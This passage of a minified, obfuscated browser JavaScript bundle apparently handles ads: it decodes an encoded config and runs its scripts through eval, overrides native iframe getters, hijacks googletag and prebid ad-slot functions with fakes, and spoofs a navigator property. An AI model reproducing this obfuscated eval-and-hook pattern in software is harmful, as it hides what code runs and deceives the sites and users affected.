e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrka08agacrxr4rxfrkrqgrk9axrwa2cvvaga2ravpa19daha5rx8orx8a1axa0avagrwraa1a5rx8orxa1rk,rkdrw96vprwa2ravpa1a5p98ab9da5a2rxaxagrka8,rkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2inrjnq44a4rbnrbawrjnrjrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjinrkai";if(18===e[t(447)])return null;const n=(0,L.OC)(decodeURI(e));if(!n)throw t(2759);return n}catch(e){const n=t(709)[t(2437)](e);return r.A[t(1563)](n),null}},o=(e,n,r,o)=>{const i=a2s;e[i(1943)]((t=>i(1523)===t[i(1081)]||i(1975)===t[i(1081)]&&n||i(3387)===t[i(1081)]&&n&&r||i(487)===t[i(1081)]&&!n))[i(3898)]((e=>(e=>{const n=i;try{const r=e[n(2003)][n(805)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,t.Wq)({protectUrlContext:o,url:r,endpoint:a.A[n(1535)]})))[n(805)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,J.md)(e)));e[n(2630)]&&u(r),e[n(4162)]&&window[n(2281)]((()=>u(r)),e[n(4162)][n(4048)]),e[n(843)]&&window[n(1821)](e[n(843)][n(3559)],(()=>u(r)))}catch(t){console[n(1563)](t)}})(e)))},u=Z=>{const Wo=a2s;try{eval(Z)}catch(t){a.A[Wo(839)]&&console[Wo(1563)](Wo(727),t)}}},2691:(A,W,v)=>{"use strict";const Wu=a2s;v.d(W,{N2:()=>R,je:()=>H,lD:()=>C});var a=v(7549),L=v(2997);const J=Wu(2129),t={querySelectorAll:()=>[]},r={postMessage:()=>null,document:t,parent:window};function q(){const e=Wu;safe[e(3934)]();const n=Object[e(957)](HTMLIFrameElement[e(3755)],e(801));Object[e(3003)](HTMLIFrameElement[e(3755)],e(801),{get:function(){const t=e;if(this[t(2687)](J))return r;for(var o=arguments[t(447)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[t(3352)][t(3544)](this,...i)}});const o=Object[e(957)](HTMLIFrameElement[e(3755)],e(3659));Object[e(3003)](HTMLIFrameElement[e(3755)],e(3659),{get:function(){const n=e;if(this[n(2687)](J))return t;for(var r=arguments[n(447)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return o[n(3352)][n(3544)](this,...i)}})}function o(t){t[Wu(3657)](J,"")}function u(){const t=Wu,e=navigator[t(3519)][t(2042)]();return![t(3585),t(3609),t(1449),t(2796),t(1872),t(3081)][t(2768)]((n=>e[t(1180)](n)))&&[t(1271),t(2438)][t(2768)]((n=>e[t(1180)](n)))}function Z(t,e){return generateSafePromise(((n,r)=>{const o=a2s;let i=0;t[o(3898)]((s=>{const a=o;s[a(1127)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(447)]&&n(!1)}))[a(3994)](r)}))}))}function f(t){const e=Wu,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2006)](t));)r[e(3852)](t[e(3189)](o,i[e(3203)])),r[e(3852)](K(i[1])),o=i[e(3203)]+i[0][e(447)];return r[e(3852)](t[e(3189)](o)),r[e(1160)]("")}function K(h){const WI=Wu;try{const I=eval(h);return null===I?WI(3030):void 0===I?WI(3294):I[WI(3390)]()}catch(t){return console[WI(1563)](t),t[WI(3390)]()}}function P(t){const e=Wu;[e(3317),e(4068),e(631),e(3016),e(2867),e(3391),e(1665),e(4041),e(2691),e(1398),e(3767)][e(2768)]((t=>location[e(1275)][e(3590)](t)))&&Object[e(3003)](t,e(578),{get:function(){return 8}})}const z=(t,e,n)=>{const r=Wu;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(4086)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1900)][t]=e,i),clearTargeting:()=>(o[r(1900)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1900)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3249)](o[r(1900)]),getTargetingMap:()=>o[r(1900)],setForceSafeFrame:t=>i};return i};function C(t){const e=Wu;window[e(2048)]=window[e(2048)]||{},window[e(2048)][e(2762)]=window[e(2048)][e(2762)]||[];const n=function(){const n=e,r=window[n(2048)][n(966)];window[n(2048)][n(966)]=function(e,o){const i=n;if(o===window[i(2048)][i(3560)][i(2264)][i(2103)]||t[i(2768)]((t=>e[i(2042)]()[i(1180)](t[i(2042)]()))))return a.A[i(839)](i(3660),e),z(e,i(4086),i(1552));for(var s=arguments[i(447)],c=new Array(s>2?s-2:0),l=2;l<s;l++)c[l-2]=arguments[l];return r[i(3544)](this,e,o,...c)}};try{window[e(2048)][e(2762)][e(3663)](n)}catch(t){a.A[e(1563)](e(1622)+t),window[e(2048)][e(2762)][e(3852)](n),window[e(2048)][e(2762)][e(3852)]((()=>{const t=e,n=window[t(2048)][t(1351)]()[t(2266)]()[t(1943)]((e=>e[t(3998)]()))[t(1943)]((e=>e[t(3533)]()[t(2042)]()[t(1180)](t(1552))));n[t(447)]>0&&(a.A[t(839)](t(2541)+n[t(856)]((e=>e[t(3533)]()))[t(1160)](", ")),window[t(2048)][t(2752)](n))}))}}function R(t){const e=Wu;if(0===t[e(447)])return;window[e(2048)]=window[e(2048)]||{},window[e(2048)][e(2762)]=window[e(2048)][e(2762)]||[];const n=function(){const n=e,r=window[n(2048)][n(4102)];window[n(2048)][n(4102)]=function(e,o,i){const s=n,c=t[s(1943)]((t=>e[s(1180)](t)));if(c[s(447)]>0)return a.A[s(839)](s(785),e,s(3800),c[s(1160)](", "),"]"),z(e,o,i);for(var l=arguments[s(447)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[s(3544)](this,e,o,i,...u)}};try{window[e(2048)][e(2762)][e(3663)](n)}catch(r){a.A[e(1563)](e(1622)+r),window[e(2048)][e(2762)][e(3852)](n),window[e(2048)][e(2762)][e(3852)]((()=>{const n=e,r=window[n(2048)][n(1351)]()[n(2266)]()[n(1943)]((e=>t[n(2768)]((t=>e[n(3533)]()[n(1180)](t)))));r[n(447)]>0&&(a.A[n(839)](n(2836)+r[n(856)]((t=>t[n(3533)]()))[n(1160)](", ")),window[n(2048)][n(2752)](r))}))}}function H(){const t=Wu;(arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:[t(3541)])[t(3898)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3047)]=window[e][n(3047)]||[],window[e][n(3047)][n(3852)]((function(){const t=n,r=function(t){const n=a2s;try{t&&n(656)==typeof t[n(3078)]&&(a.A[n(839)](n(2222)[n(2437)](e),t[n(3078)]),setTimeout((()=>t[n(3078)]([])),0)),a.A[n(839)](n(2410)[n(2437)](e),t)}catch(t){a.A[n(1563)](n(3419)[n(2437)](e),t)}return Promise[n(2225)]({bids:[],timedOut:[],auctionId:null})};r[t(2770)]=function(n){const r=t;return r(656)!=typeof n||a.A[r(839)](""[r(2437)](e,r(3118))[r(2437)](n)),n},window[e][t(1968)]=r,window[e][t(2833)]=function(){const n=t;a.A[n(839)](n(3025)[n(2437)](e,n(708)))},window[e][t(2968)]=function(){const n=t;a.A[n(839)](n(3025)[n(2437)](e,n(1209)))},window[e][t(1990)]=function(){const n=t;return a.A[n(839)](n(3025)[n(2437)](e,n(1255))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2373);function s(){const t=r,e=o.A[t(3352)](i);return e?t(3501)===e:void 0}function a(t){const e=r;o.A[e(1614)](i,t[e(3390)]())}},7401:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2651)](t){const e=r;if(!t[e(3153)])return 0;let n;for(n=0;n<t[e(3153)][e(426)][e(447)]&&t[e(3153)][e(426)][n]!==t;n++);return n}static[r(3985)](){const t=r;let e=arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(4118)]!==e[t(4158)]}catch(t){return!0}}static[r(518)](){const t=r;if(void 0!==l[t(2851)])return l[t(2851)];if(!l[t(3985)]())return l[t(2851)]=!1,!1;if(window[t(3831)][t(3338)][t(1276)](t(4094))||(0,i.EW)(window[t(3831)][t(3338)]))return l[t(2851)]=!0,!0;try{if((window[t(3831)][t(3338)][t(1180)]("#")?window[t(3831)][t(3338)][t(3189)](0,window[t(3831)][t(3338)][t(3362)]("#")):window[t(3831)][t(3338)])===(window[t(570)][t(3831)][t(3338)][t(1180)]("#")?window[t(570)][t(3831)][t(3338)][t(3189)](0,window[t(570)][t(3831)][t(3338)][t(3362)]("#")):window[t(570)][t(3831)][t(3338)]))return l[t(2851)]=!0,!0}catch(t){}return l[t(2851)]=!1,!1}static[r(1725)](){const t=r;if(!this[t(3985)]())return!1;try{return window[t(570)][t(3831)][t(3338)],!1}catch(t){return!0}}static[r(4163)](t){const e=r,n=e(3321);let o=t[n];return o||(o=a.A[e(3270)](),t[n]=o),o}static[r(4135)](t){const e=r,n=document[e(2672)](e(1961)),o=s.A[e(3352)]()[e(1331)][e(3352)][e(3544)](t);for(let t=0;t<o[e(447)];t++){const r=o[t];s.A[e(3352)]()[e(1726)][e(3544)](n,r[e(3279)],r[e(2132)])}return s.A[e(3352)]()[e(2212)][e(1614)][e(3544)](n,s.A[e(3352)]()[e(2212)][e(3352)][e(3544)](t)),n}static[r(469)](t,e){const n=r;e[n(1585)]?s.A[n(3352)]()[n(3887)][n(3544)](e[n(1321)],t,e[n(1585)]):s.A[n(3352)]()[n(1946)][n(3544)](e[n(1321)],t)}static async[r(1233)](t,e){const n=r;if(s.A[n(3352)]()[n(1963)][n(3544)](t,n(2505))&&!s.A[n(3352)]()[n(1963)][n(3544)](t,n(4117))){const r=(0,c.c)((e=>{const r=n;s.A[r(3352)]()[r(586)][r(3544)](t,r(3750),(()=>{e()})),s.A[r(3352)]()[r(586)][r(3544)](t,r(1563),(()=>{e()}))}));return e[n(3153)][n(1438)](t,e),r}return e[n(3153)][n(1438)](t,e),(0,c.c)((t=>t()))}static async[r(3244)](t,e){const n=r;if(s.A[n(3352)]()[n(1963)][n(3544)](e,n(2505))&&!s.A[n(3352)]()[n(1963)][n(3544)](e,n(4117))){const r=(0,c.c)((t=>{const r=n;s.A[r(3352)]()[r(586)][r(3544)](e,r(3750),(()=>{t()})),s.A[r(3352)]()[r(586)][r(3544)](e,r(1563),(()=>{t()}))}));return s.A[n(3352)]()[n(1946)][n(3544)](t,e),r}return s.A[n(3352)]()[n(1946)][n(3544)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2851),void 0)},1221:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3474)](t){this[r(3385)]=t}static[r(3352)](t){const e=r;let n=!(arguments[e(447)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(447)]>2&&void 0!==arguments[2]?arguments[2]:e(2525);try{return n&&(t=a(t)),window[o][e(2522)](t)}catch(t){return""}}static[r(1614)](t,e){const n=r;let o=!(arguments[n(447)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(447)]>3&&void 0!==arguments[3]?arguments[3]:n(2525);try{if(o&&(t=a(t)),!this[n(3385)])return window[s][n(3325)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2s;try{var s,a;await function(){const t=a2s;let e=arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(562)](),s=()=>{const t=o;t(656)!=typeof window[t(3196)]?Date[t(562)]()-i>e?r(new Error(t(938))):setTimeout(s,50):n(window[t(3196)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1431)!==t[o(2783)]&&o(2413)!==t[o(2783)]||e&&!t[o(416)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3196)])||void 0===i||i[r(3544)](s,r(965),2,(()=>{}),t[r(637)])}catch{}n(t)}};null===(s=(a=window)[o(3196)])||void 0===s||s[o(3544)](a,o(1821),2,u),setTimeout((()=>{c||r(new Error(o(3804)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2s;var n,r;return!!(null!==(n=null===(r=t[e(3108)])||void 0===r?void 0:r[e(926)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2888));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(562)](),s=()=>{const t=o;t(656)!=typeof window[t(3168)]?Date[t(562)]()-i>e?r(new Error(t(3785))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3168)])||void 0===r||r[e(3544)](o,e(1821),((t,r)=>{const o=e;r&&t&&(o(4125)===t[o(2045)]||o(3883)===t[o(2045)])&&n(t)})),null===(i=(s=window)[e(3168)])||void 0===i||i[e(3544)](s,e(1643),((t,r)=>{r&&t&&n({eventName:e(625),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3532)](t)}return{result:await Promise[r(2225)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3325)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3994)]((t=>{}))}catch(t){}}static[r(3793)](t){const e=r;let n=!(arguments[e(447)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(447)]>2&&void 0!==arguments[2]?arguments[2]:e(2525);try{return n&&(t=a(t)),window[o][e(2323)](t)}catch(t){}}}(0,o.A)(s,r(3385),!1);const a=t=>""[r(2437)](window[r(3831)][r(1802)],r(2640))[r(2437)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2s;window[t(1821)](t(2370),i)}function a(){const t=a2s;window[t(965)](t(2370),i)}},2997:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(957)](HTMLIFrameElement[r(3755)],r(801)),XMLHttpRequest_open:()=>a(window,r(2432),r(2700)),Window_decodeURIComponent:()=>a(window,r(1013),r(2718)),Window_fetch:()=>a(window,r(1013),r(2071)),Element_setAttribute:()=>a(window,r(617),r(3657)),EventTarget_addEventListener:()=>a(window,r(2329),r(1821))},i=r(2441)+window[r(3306)](window[r(3831)][r(3338)]),s={get(){return this[r(3934)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3552)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3783)===e[o(2042)]()?t[n]:o(3142)===e?null===(i=t[o(3142)])||void 0===i?void 0:i[n]:o(3227)===e?null===(s=t[o(3227)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3755)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2s,n=(e,n)=>{t(e,n)};return n[e(3390)]=()=>e(1701),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2s;this[n(3209)]=t,this[n(1860)]=e}}class s{static[r(2676)](t,e){const n=r;let s=arguments[n(447)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3891)]=t=>{const e=a;4===n[e(1210)]&&r(new i(n[e(3209)],n[e(4042)]))},n[a(2700)](t,e),n[a(3459)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2s;if(null===s){s=document[e(2672)](e(889)),s[e(3776)][e(2092)](e(3274),"0"),s[e(3776)][e(2092)](e(1364),"0"),s[e(3776)][e(2092)](e(1937),e(2734)),s[e(3776)][e(2092)](e(2606),e(1569)),o.A[e(3352)]()[e(1726)][e(3544)](s,e(3278),e(3088));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1535)]+e(3461),endpoint:r.A[e(1535)]});o.A[e(3352)]()[e(1726)][e(3544)](s,e(1232),e(2914)[e(2437)](n,e(1196)));const c=t=>{const n=e;n(2684)===t[n(1423)][n(3559)]&&(a=!0,window[n(965)](n(2677),c))};window[e(1821)](e(2677),c),document[e(4006)][e(1035)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2s,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3352)]()[i(1495)][i(3352)][i(3544)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4051)][i(3291)]=t=>{n(t[i(1423)])},l[i(3746)]({type:i(2526),src:e},"*",[u[i(3997)]])}))},8110:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(3718),r(3714),r(1916),r(643),r(2680),r(2627),r(3844),r(3608),r(1758),r(2038),r(1606),r(3340),r(3689),r(1958),r(2253),r(2430),r(1370),r(2080),r(2393),r(1854),r(2203),r(3565),r(2921),r(2416),r(3386),r(3418),r(2920),r(1191),r(3134),r(759),r(3965),r(3535),r(1058),r(1640),r(2866),r(1167),r(3237),r(1653),r(1967),r(1064),r(4024),r(931),r(603),r(1929),r(3676),r(3336),r(1814),r(614),r(501),r(1610),r(1384),r(4079),r(2253),r(861),r(2479),r(2874),r(3879),r(658),r(641),r(923),r(3921),r(4075),r(602),r(4082),r(850),r(2932),r(979),r(1353),r(2404),r(960),r(2130),r(3211),r(4139),r(449),r(2278),r(1011),r(1442),r(1213),r(4027),r(2028),r(931),r(2145),r(1466),r(3303),r(808),r(3246),r(2801),r(2190),r(1483),r(4123),r(1142),r(2624),r(1477),r(3722),r(1777),r(2346),r(3384),r(2518),r(661),r(1667),r(3220),r(4132),r(1952),r(3939),r(3838),r(2764),r(2301),r(1334),r(1383),r(3379),r(3708),r(1830),r(2921),r(577),r(983),r(523),r(3067),r(3219),r(1218),r(3888),r(1016),r(4113),r(3350),r(3912),r(429),r(1540),r(1681),r(2619),r(3914),r(3897),r(2854),r(3460),r(2174),r(1261),r(2134),r(2692),r(2607),r(3213),r(977),r(2940),r(4078),r(3566),r(1851),r(2720),r(1390),r(3863),r(3417),r(681),r(2411),r(2020),r(505),r(1761),r(3737),r(3230),r(2778),r(3169),r(1538),r(1825),r(4070),r(791),r(3263),r(1404),r(619),r(3855),r(2615),r(2788),r(914),r(583),r(1933),r(3470),r(3971),r(699),r(1631),r(2876),r(3166),r(2909),r(2884),r(1347),r(3547),r(1630),r(3930),r(2242),r(4150),r(3335),r(3322),r(576),r(2595),r(2395),r(1291),r(3412),r(3620),r(920),r(587),r(1956),r(3370),r(1190),r(2459),r(2936),r(3288),r(2569),r(3335),r(3617),r(1765),r(1648),r(2429),r(4115),r(1543),r(3621),r(2869),r(1119),r(2400),r(1816),r(1324),r(3581),r(834),r(819),r(3239),r(2098),r(3807),r(1723),r(1250),r(4166),r(2087),r(632),r(4077),r(1744),r(1228),r(1858),r(1899),r(659),r(1259),r(964),r(1747),r(2259),r(2575),r(2524),r(2670),r(2223),r(1397),r(3514),r(2501),r(2908),r(4057),r(728),r(3173),r(1411),r(2483),r(3723),r(1520),r(2905),r(443),r(2917),r(663),r(615),r(3748),r(2077),r(1566),r(1386),r(1215),r(1469),r(3810),r(1989),r(2845),r(3090),r(3472),r(2896),r(1048),r(934),r(597),r(2916),r(1467),r(1437),r(2116),r(4066),r(3248),r(1066),r(2617)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3124),r(809),r(895),r(3988),r(3024),r(776),"Ad",r(2229),r(683),r(1864),r(1927),r(453),r(3240),r(1957),r(2312),r(2444),r(507),r(2211),r(1704),r(1870),r(1330),r(698),r(2284),r(3137),r(2641),r(1649),r(3201),r(2984),r(2956),r(3175),r(3222),r(3161),r(2536),r(1755),r(676),r(3186),r(1564),r(3525),r(3947),r(706),r(3816),r(3226),r(2542),r(4124),r(2573),r(2767),r(3963),r(3889),r(2559),r(3917),r(1116),r(868),r(2260),r(2333),r(3561),r(2399),r(2086),r(3632),r(3181)],c=["ad",r(2711),"Ad",r(1764)],l=[r(3326),r(859),r(598)],u=[],d=[{key:r(2484),value:[r(3817)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(725)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(3027)])&&void 0!==h?h:[]][e(1943)]((t=>e(1087)!==t)),z=[...s,...null!=t&&t[e(3021)]?[new RegExp(t[e(3021)][e(1160)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(626)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(3895)])&&void 0!==m?m:[]],S={id:[{type:e(594),value:e(630)},{type:e(594),value:e(2369)},{type:e(594),value:e(1009)},{type:e(594),value:e(3797)},{type:e(594),value:e(2701)},...null!==(p=null==t||null===(g=t[e(2953)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2577),value:e(1962)},...null!==(w=null==t||null===(b=t[e(2953)])||void 0===b?void 0:b[e(2287)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2953)])||void 0===v?void 0:v[e(2289)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(564)])&&void 0!==x?x:[]],U=t=>t[e(1362)](/[.*+?^${}()|[\]\\]/g,e(2654)),T=new RegExp([...k[e(856)](U),...A[e(856)]((t=>"\\b"[e(2437)](U(t),"\\b"))),...N[e(856)](U),..._[e(856)](U),...z[e(856)]((t=>t[e(2504)]))][e(1160)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(1160)]("|")),cssTargetRegex:T,domains:_,urlRegexes:z,selectorsToForceProtect:E,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(1003)][n(1180)](e)&&!t[n(3012)][n(873)](e)||t[n(2953)].id[n(2768)]((t=>n(2577)===t[n(3559)]?t[n(2132)]===e:n(594)===t[n(3559)]?e[n(1180)](t[n(2132)]):void t[n(3559)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3593)][n(2768)]((t=>i[n(1275)][n(3590)](t)))&&!t[n(711)][n(2768)]((t=>t[n(873)](i[n(3338)])))||t[n(2953)][n(2287)][n(2768)]((t=>n(2577)===t[n(3559)]?t[n(2132)]===i[n(3338)]:n(594)===t[n(3559)]?i[n(3338)][n(1180)](t[n(2132)]):void 0)))}function p(t,e){const n=r;return e[n(1276)](n(397))&&t[n(564)][n(1180)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1662)][o(2768)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1180)](n)}))}function w(t,e){const n=r;return!!(e[n(2687)]("id")&&f(t,e.id)||e[n(2687)](n(2296))&&f(t,e[n(3270)])||e[n(2687)](n(2505))&&m(t,e[n(3733)](n(2505)))||e[n(2687)](n(3338))&&m(t,e[n(3733)](n(3338))))}function b(t,e){const n=r;return t[n(626)][n(2768)]((t=>t[n(2042)]()===e[n(2042)]()))}function y(t,e){const n=r;return t[n(2953)][n(2289)][n(2768)]((t=>n(2577)===t[n(3559)]?t[n(2132)]===e:n(594)===t[n(3559)]&&e[n(1180)](t[n(2132)])))}function v(t,e){const n=r;return t[n(1750)][n(873)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2s;let n=arguments[e(447)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3298)]("")[e(856)]((t=>n[e(2510)][e(1180)](t)?String[e(3500)](n[e(686)])+i(n[e(2510)],n[e(998)],t):n[e(3528)][e(1180)](t)?String[e(3500)](n[e(757)])+i(n[e(3528)],n[e(1216)],t):i(n[e(1158)],n[e(553)],t)))[e(1160)]("")},decode:t=>{const e=a2s,n=(0,r.i7)(t[e(3189)](0,4));if(!n)throw new Error(e(3039)+t);const o=t[e(3189)](4);let i=0;return o[e(3298)]("")[e(856)]((t=>{const r=e;if(0==i&&t===String[r(3500)](n[r(686)]))return i=1,"";if(0==i&&t===String[r(3500)](n[r(757)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(998)][r(1180)](t)?s(n[r(2510)],n[r(998)],t):s(n[r(1158)],n[r(553)],t)+t;if(2==e)return n[r(1216)][r(1180)](t)?s(n[r(3528)],n[r(1216)],t):s(n[r(1158)],n[r(553)],t)+t;throw new Error(r(2568)+e)}return s(n[r(1158)],n[r(553)],t)}))[e(1160)]("")}};function i(t,e,n){const r=a2s;if(1!==n[r(447)])throw new Error(r(802));return t[r(1180)](n)?e[t[r(3362)](n)]:n}function s(t,e,n){const r=a2s;if(1!==n[r(447)])throw new Error(r(802));return e[r(1180)](n)?t[e[r(3362)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2s;return t?d[e(2600)]((e=>e.id===t)):o.A[e(839)]?l[0]:i.A[e(984)](l)}const a=()=>l[l[r(447)]-1];function c(t){const e=r,n=[e(1635),e(2931),e(2663),e(1721),e(3396),e(2417),e(3299),e(2910),e(3042)],o={};for(let r=0;r<n[e(447)];r++){const i=t[r];o[atob(n[r])]=e(682)==typeof i?atob(i):i}return o}const l=[[r(798),r(1601),r(3851),117,r(1625),r(1206),57,r(2702),r(1458)],[r(3928),r(1463),r(624),117,r(1925),r(2274),115,r(3757),r(2516)],[r(3894),r(1518),r(3146),97,r(769),r(1740),114,r(846),r(3677)],[r(591),r(753),r(1882),106,r(2987),r(1445),53,r(3272),r(2107)]][r(856)]((t=>c(t))),u=[[r(3136),r(1647),r(3977),119,r(3944),r(3773),102,r(822),r(3716)],[r(3098),r(1997),r(4112),57,r(3395),r(2467),101,r(1041),r(1602)],[r(2611),r(1178),r(3251),102,r(3068),r(3198),56,r(963),r(1966)],[r(1782),r(1892),r(3177),97,r(3578),r(3870),115,r(3577),r(3297)],[r(3170),r(2239),r(2036),121,r(1089),r(406),110,r(1551),r(1909)],[r(2183),r(2827),r(3275),118,r(585),r(2059),115,r(2994),r(3911)],[r(690),r(3586),r(1659),112,r(3683),r(970),114,r(3612),r(3023)],[r(1873),r(458),r(2188),107,r(1399),r(737),104,r(2529),r(1574)],[r(883),r(1337),r(3778),115,r(2295),r(1323),104,r(1888),r(2813)],[r(742),r(2636),r(2439),97,r(1661),r(2493),101,r(3247),r(2473)],[r(3607),r(3260),r(2228),106,r(4023),r(3183),107,r(2514),r(1940)],[r(3712),r(1073